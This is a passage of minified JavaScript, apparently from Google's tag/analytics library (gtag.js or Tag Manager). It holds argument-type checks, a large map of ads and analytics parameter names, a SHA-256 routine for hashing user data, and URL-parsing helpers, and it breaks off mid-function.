var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Va();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Va();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Xn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Un:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Va();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.nn.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.nn.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{Ka:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Kg:"wait_for_update",vo:"app_remove",wo:"app_store_refund",xo:"app_store_subscription_cancel",yo:"app_store_subscription_convert",zo:"app_store_subscription_renew",Ao:"consent_update",Bo:"conversion",Fk:"add_payment_info",Gk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Hk:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Ik:"add_to_wishlist",Co:"exception",Do:"first_open",Eo:"first_visit",na:"gtag.config",Eb:"gtag.get",Fo:"in_app_purchase",uc:"page_view",Go:"screen_view",Ho:"session_start",Io:"source_update",Jo:"timing_complete",Ko:"track_social",je:"user_engagement",Lo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",ub:"gclid",Jk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",ld:"gclid_url",Kk:"gclsrc",df:"gbraid",oe:"wbraid",Tb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Qg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",Mo:"app_id",No:"app_installer_id",Oo:"app_name",Po:"app_version",md:"auid",Ns:"auto_detection_enabled",Lk:"auto_event",Mk:"aw_remarketing",Rg:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
qa:"items",lf:"aw_merchant_id",gi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Nk:"rnd",hi:"consent_update_type",Qo:"content_group",Ro:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Sg:"conversion_linker_disabled",nd:"conversion_api",Tg:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Vb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Ug:"customer_buyer_stage",qe:"customer_lifetime_value",Vg:"customer_loyalty",Wg:"customer_ltv_bucket",se:"custom_map",Xg:"gcldc",rd:"dclid",Ok:"debug_mode",Ha:"developer_id",So:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Pk:"dc_natural_search",To:"dynamic_event_settings",Qk:"affiliation",Yg:"checkout_option",ji:"checkout_step",Rk:"coupon",wf:"item_list_name",ki:"list_name",Uo:"promotions",sd:"shipping",Sk:"tax",Zg:"engagement_time_msec",
ah:"enhanced_client_id",Vo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Wo:"event_category",Mc:"event_developer_id_string",Xo:"event_label",Nc:"event",li:"event_settings",bh:"event_timeout",Yo:"description",Zo:"fatal",ap:"experiments",mi:"firebase_id",yf:"first_party_collection",eh:"_x_20",yc:"_x_19",bp:"flight_error_code",cp:"flight_error_message",Tk:"fl_activity_category",Uk:"fl_activity_group",ni:"fl_advertiser_id",Vk:"fl_ar_dedupe",
zf:"match_id",Wk:"fl_random_number",Xk:"tran",Yk:"u",fh:"gac_gclid",ue:"gac_wbraid",Zk:"gac_wbraid_multiple_conversions",ep:"ga_restrict_domain",al:"ga_temp_client_id",fp:"ga_temp_ecid",ve:"gdpr_applies",bl:"geo_granularity",Af:"value_callback",Bf:"value_key",yb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",hp:"google_tld",gh:"gpp_sid",hh:"gpp_string",ih:"groups",fl:"gsa_experiment_id",Df:"gtag_event_feature_usage",il:"gtm_up",vd:"iframe_state",Ef:"ignore_referrer",jl:"internal_traffic_results",
kl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",jh:"legacy_developer_id_string",eb:"linker",Ff:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ml:"method",jp:"name",nl:"navigation_type",ye:"new_customer",kh:"non_interaction",kp:"optimize_id",ol:"page_hostname",Gf:"page_path",Ya:"page_referrer",Hb:"page_title",lp:"passengers",pl:"phone_conversion_callback",
mp:"phone_conversion_country_code",ql:"phone_conversion_css_class",np:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",op:"_platinum_request_status",pp:"_protected_audience_enabled",Sc:"quantity",mh:"redact_device_info",tl:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",qp:"retoken",rp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",vl:"_script_source",tp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
up:"session_attributes_encoded",nh:"session_duration",oh:"session_engaged",si:"session_engaged_time",mb:"session_id",ph:"session_number",Hf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",wl:"testonly",vp:"_timezone",ui:"topmost_url",qh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",xl:"transaction_id_source",Uc:"transport_url",wp:"trip_type",Cd:"update",Ib:"url_passthrough",yl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Jb:"user_data",zl:"user_data_auto_latency",Al:"user_data_auto_meta",Bl:"user_data_auto_multi",Cl:"user_data_auto_selectors",Dl:"user_data_auto_status",Kb:"user_data_mode",El:"user_data_settings",Pa:"user_id",Cc:"user_properties",Fl:"_user_region",Qf:"us_privacy_string",Da:"value",Gl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Di:"_host_name",
jm:"_in_page_command",Fi:"_ip_override",qm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Si:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Jk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Lk]="ae",qi[K.m.hf]="dscnt",qi[K.m.jf]="fcntr",qi[K.m.kf]="flng",qi[K.m.lf]="mid",qi[K.m.gi]="bttype",qi[K.m.Ub]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Tg]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Ug]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Vg]="clolo",qi[K.m.Wg]="clolb",qi[K.m.Ok]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.fh]="gac",qi[K.m.ue]="gacgb",qi[K.m.Zk]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.gh]="gpp_sid",qi[K.m.hh]="gpp",qi[K.m.fl]="gsaexp",qi[K.m.Df]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.jh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Wb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Hf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.xl]="oidsrc",qi[K.m.yl]=
"uptgs",qi[K.m.If]="uaa",qi[K.m.Jf]="uab",qi[K.m.Kf]="uafvl",qi[K.m.Lf]="uamb",qi[K.m.Mf]="uam",qi[K.m.Nf]="uap",qi[K.m.Of]="uapv",qi[K.m.Pf]="uaw",qi[K.m.zl]="ec_lat",qi[K.m.Al]="ec_meta",qi[K.m.Bl]="ec_m",qi[K.m.Cl]="ec_sel",qi[K.m.Dl]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Qf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Gl]="mcov",qi[K.m.Di]="hn",qi[K.m.jm]="gtm_ee",qi[K.m.Fi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Ya]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.Ze]=null,qi[K.m.af]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{hk:"call_conversion",be:"ccm_conversion",kk:"common_aw",La:"conversion",Ai:"floodlight",Sf:"ga_conversion",Ed:"gcp_remarketing",wm:"landing_page",Ia:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Lb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ti=qj;
var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ti&&hj.Ti.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=N(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
